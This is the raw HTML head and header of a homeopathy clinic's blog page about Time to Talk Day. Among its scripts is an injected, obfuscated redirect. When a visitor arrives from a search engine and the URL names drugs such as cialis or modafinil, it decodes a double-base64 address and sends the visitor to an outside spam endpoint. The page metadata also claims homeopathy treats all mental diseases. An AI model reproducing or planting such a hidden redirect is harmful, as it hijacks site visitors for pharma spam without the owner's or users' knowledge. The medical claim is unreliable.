.gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--h) - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat--left .joinchat__qr{left:8px;right:auto}.joinchat--left .joinchat__qr:after{left:calc(var(--h) - 6px);right:auto}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--sep:6px}}@media (hover:hover){.joinchat--btn .joinchat__button:hover~.joinchat__qr{display:flex}}@media (prefers-reduced-motion){.joinchat{animation:none}}</style>
	<meta name="description" content="It’s important to reiterate that homeopathic remedies should be  specified by a  good homoeopath after a thorough evaluation of the existent’s symptoms, medical history, and overall health. Dr Vaseem Choudhary’s “ Homoeo Care Clinic” is known for furnishing treatment for all mental diseases through a holistic approach. Mental health related counselling is done with understanding thorough behaviour of patient. " />
	<link rel="canonical" href="https://www.homeocareclinic.in/time-to-talk-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TIME TO TALK DAY   - Homeo Care Clinic" />
	<meta property="og:description" content="It’s important to reiterate that homeopathic remedies should be  specified by a  good homoeopath after a thorough evaluation of the existent’s symptoms, medical history, and overall health. Dr Vaseem Choudhary’s “ Homoeo Care Clinic” is known for furnishing treatment for all mental diseases through a holistic approach. Mental health related counselling is done with understanding thorough behaviour of patient. " />
	<meta property="og:url" content="https://www.homeocareclinic.in/time-to-talk-day/" />
	<meta property="og:site_name" content="Homeo Care Clinic" />
	<meta property="article:author" content="https://www.facebook.com/homeocareclinicpune" />
	<meta property="article:published_time" content="2024-03-12T06:54:39+00:00" />
	<meta property="article:modified_time" content="2024-10-03T13:30:41+00:00" />
	<meta name="author" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.homeocareclinic.in/wp-content/uploads/2024/03/timetotalk.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dr. Vaseem Choudhary M.D" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homeocareclinic.in/time-to-talk-day/#article","isPartOf":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/"},"author":{"name":"Dr. Vaseem Choudhary M.D","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"headline":"TIME TO TALK DAY  ","datePublished":"2024-03-12T06:54:39+00:00","dateModified":"2024-10-03T13:30:41+00:00","mainEntityOfPage":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/"},"wordCount":778,"image":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/timetotalk.png","keywords":["time to talk day"],"articleSection":["Homeopathy Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homeocareclinic.in/time-to-talk-day/","url":"https://www.homeocareclinic.in/time-to-talk-day/","name":"TIME TO TALK DAY   - Homeo Care Clinic","isPartOf":{"@id":"https://www.homeocareclinic.in/#website"},"primaryImageOfPage":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/#primaryimage"},"image":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/#primaryimage"},"thumbnailUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/timetotalk.png","datePublished":"2024-03-12T06:54:39+00:00","dateModified":"2024-10-03T13:30:41+00:00","author":{"@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c"},"description":"It’s important to reiterate that homeopathic remedies should be  specified by a  good homoeopath after a thorough evaluation of the existent’s symptoms, medical history, and overall health. Dr Vaseem Choudhary’s “ Homoeo Care Clinic” is known for furnishing treatment for all mental diseases through a holistic approach. Mental health related counselling is done with understanding thorough behaviour of patient. ","breadcrumb":{"@id":"https://www.homeocareclinic.in/time-to-talk-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homeocareclinic.in/time-to-talk-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/time-to-talk-day/#primaryimage","url":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/timetotalk.png","contentUrl":"https://www.homeocareclinic.in/wp-content/uploads/2024/03/timetotalk.png","width":940,"height":788,"caption":"time to talk"},{"@type":"BreadcrumbList","@id":"https://www.homeocareclinic.in/time-to-talk-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homeocareclinic.in/"},{"@type":"ListItem","position":2,"name":"Blogs","item":"https://www.homeocareclinic.in/blogs/"},{"@type":"ListItem","position":3,"name":"TIME TO TALK DAY  "}]},{"@type":"WebSite","@id":"https://www.homeocareclinic.in/#website","url":"https://www.homeocareclinic.in/","name":"Homeo Care Clinic","description":"Best Homeopathic Doctor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homeocareclinic.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.homeocareclinic.in/#/schema/person/94d5d1317dcd3c3649c6a2a806db846c","name":"Dr. Vaseem Choudhary M.D","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homeocareclinic.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=96&d=mm&r=g","caption":"Dr. Vaseem Choudhary M.D"},"description":"Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.","sameAs":["https://www.homeocareclinic.in","https://www.facebook.com/homeocareclinicpune","https://www.instagram.com/homeocareclinic_in","https://www.linkedin.com/company/homeo-care-clinic/","https://www.youtube.com/@HomeoCareClinic"],"url":"https://www.homeocareclinic.in/author/homeo/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Feed" href="https://www.homeocareclinic.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homeo Care Clinic &raquo; Comments Feed" href="https://www.homeocareclinic.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Ftime-to-talk-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homeocareclinic.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homeocareclinic.in%2Ftime-to-talk-day%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>





<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>





<style id='woocommerce-inline-inline-css' type='text/css'></style>










<style id='radiantthemes-style-inline-css' type='text/css'></style>



<style id='radiantthemes-button-element-one-inline-css' type='text/css'></style>


<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-bf0be091-737b-4652-b315-810d176a8ade) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=1768025323" id="layerslider-utils-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1768025323" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=1768025323" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js?ver=1768025323" id="la-icon-manager-md5-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/util.js?ver=1768025323" id="la-icon-manager-util-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.homeocareclinic.in","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1768025323" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.homeocareclinic.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homeocareclinic.in/wp-json/wp/v2/posts/17033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homeocareclinic.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.homeocareclinic.in/?p=17033' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4X224SP');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuaG9tZW9jYXJlY2xpbmljLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdGltZS10by10YWxrLWRheSUyRiZhbXA7X3dwbm9uY2U9NDc4MThmNGNkOSJ9" />    <script type="rocketlazyloadscript">
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="google-site-verification" content="PvJ2ZvRbsxuZF9MEaTFu9FdZxYzidtd57oJNKsukbR4" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-32x32.jpg.avif" sizes="32x32" />
<link rel="icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-192x192.jpg.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homeocareclinic.in/wp-content/smush-avif/2024/08/cropped-Logo-180x180.jpg.avif" />
<meta name="msapplication-TileImage" content="https://www.homeocareclinic.in/wp-content/uploads/2024/08/cropped-Logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="apexclinic_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>

<link rel='stylesheet' id='joinchat-css' href='https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-416ab96b-083d-4c9b-ae76-fab5595dbe34: url('https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.wraper_inner_banner{--wpr-bg-b3aedf1c-04dd-4dc4-a477-0ee3b59e6e42: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.wraper_inner_banner{--wpr-bg-030a9df5-6931-4cd6-9831-daa34e5d414d: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');}.image{--wpr-bg-6d14d2aa-702a-4d71-ae55-582e0143e73f: url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/doctor.png.avif');}.wraper_footer.style-eleven{--wpr-bg-bfbc7c97-b645-4ac7-8680-c3996b9d2699: url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');}.rll-youtube-player .play{--wpr-bg-bf0be091-737b-4652-b315-810d176a8ade: url('https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-416ab96b-083d-4c9b-ae76-fab5595dbe34: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"416ab96b-083d-4c9b-ae76-fab5595dbe34","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-b3aedf1c-04dd-4dc4-a477-0ee3b59e6e42: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"b3aedf1c-04dd-4dc4-a477-0ee3b59e6e42","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".wraper_inner_banner","style":".wraper_inner_banner{--wpr-bg-030a9df5-6931-4cd6-9831-daa34e5d414d: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif');}","hash":"030a9df5-6931-4cd6-9831-daa34e5d414d","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/06\/Header-BG-image.jpg.avif"},{"selector":".image","style":".image{--wpr-bg-6d14d2aa-702a-4d71-ae55-582e0143e73f: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif');}","hash":"6d14d2aa-702a-4d71-ae55-582e0143e73f","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2024\/10\/doctor.png.avif"},{"selector":".wraper_footer.style-eleven","style":".wraper_footer.style-eleven{--wpr-bg-bfbc7c97-b645-4ac7-8680-c3996b9d2699: url('https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif');}","hash":"bfbc7c97-b645-4ac7-8680-c3996b9d2699","url":"https:\/\/www.homeocareclinic.in\/wp-content\/smush-avif\/2018\/07\/footer.jpg.avif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-bf0be091-737b-4652-b315-810d176a8ade: url('https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"bf0be091-737b-4652-b315-810d176a8ade","url":"https:\/\/www.homeocareclinic.in\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>



	<body  class="wp-singular post-template-default single single-post postid-17033 single-format-standard wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div data-rocket-location-hash="09618487ac8a459f06b501f10e8d6748" class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header data-rocket-location-hash="9a46d70331f607e022d683ab37ff7c81" class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div data-rocket-location-hash="42711694f893e891e55b4d9c73dc8d4c" class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img width="320" height="220" data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
